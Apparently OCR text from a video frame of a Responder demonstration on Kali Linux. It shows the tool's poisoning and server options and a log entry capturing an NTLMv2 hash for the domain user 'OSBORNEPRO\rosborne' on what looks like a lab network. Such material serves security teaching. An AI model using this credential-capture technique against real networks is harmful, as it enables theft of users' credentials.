 DC01
Kali-Linux
root@kali: /tmp
04:14 PM
root@kali: /tmp
File Actions Edit View Help
root@kali:/tmp# hostname -I
192.168.137.131
root@kali:/tmp#
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.137.131]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[!] Error starting TCP server on port 80, check permissions or other servers running.
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 192.168.137.139
[SMB] NTLMv2-SSP Username : OSBORNEPRO\rosborne
[SMB] NTLMv2-SSP Hash : rosborne::OSBORNEPRO:98e28de60312c891:5A02189B972FE410FE0D7E418029D5C1:
[*] Skipping previously captured hash for OSBORNEPRO\rosborne
[YouTube] 0:Responder*
MY OTHER COMPUTER
IS YOUR COMPUTER